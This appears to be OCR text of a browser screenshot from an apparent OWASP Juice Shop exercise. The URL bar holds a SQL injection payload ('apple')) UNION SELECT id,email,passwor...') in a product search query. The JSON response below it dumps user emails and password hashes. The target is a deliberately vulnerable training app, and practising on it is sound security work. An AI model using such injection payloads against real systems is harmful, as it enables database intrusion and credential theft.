 SCHOOL
LLMs
glorious-fiesta-wr5v7q95rwp6f95rx-3000.app.github.dev/rest/products/search?q=apple%27%29%29%20UNION%20SELECT%20id,email,passwor...
AI Hackathon
AI Hackathon
THESIS
AI Hackathon
THESIS
AI Hackathon
RYPACI
LLMs
SCHOOL
The W3C CSS Valida...
LucidChart
Content / GE8(6533...
»
All Bookmarks
admin
1/1
Pretty-print
{
"status": "success",
"data": [
{
"id": 1,
"name": "admin@juice-sh.op",
"description": "0192023a7bbd73250516f069df18b500",
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 2,
"name": "jim@juice-sh.op",
"description": "e541ca7ecf72b8d1286474fc613e5e45",
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 3,
"name": "bender@juice-sh.op",
"description": "0c36e517e3fa95aabf1bbffc6744a4ef",
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 4,
"name": "bjoern.kimminich@gmail.com",
"description": "6edd9d726cbdc873c539e41ae8757b8c",
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 5,
"name": "ciso@juice-sh.op",
"description": "861917d5fa5f1172f931dc700d81a8fb",
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
Search
9+
ENG
US
45%
8:25 pm
20/11/2026